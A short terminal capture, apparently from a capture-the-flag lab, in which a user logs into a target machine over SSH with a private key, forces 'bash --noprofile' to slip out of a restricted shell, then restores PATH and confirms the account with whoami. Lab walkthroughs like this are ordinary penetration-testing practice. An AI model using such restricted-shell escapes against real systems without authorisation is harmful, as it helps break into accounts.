 ┌──(eduardo㉿hmstudent)-[~/Descargas]
└─$ ssh -i clave_rsa.txt h4rdy@10.10.46.93 -t "bash --noprofile"
h4rdy@fortress:~$ whoami
Command 'whoami' is available in '/usr/bin/whoami'
The command could not be located because '/usr/bin' is not included in the PATH environment variable.
whoami: command not found
h4rdy@fortress:~$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/games:/us
r/games
h4rdy@fortress:~$ whoami
h4rdy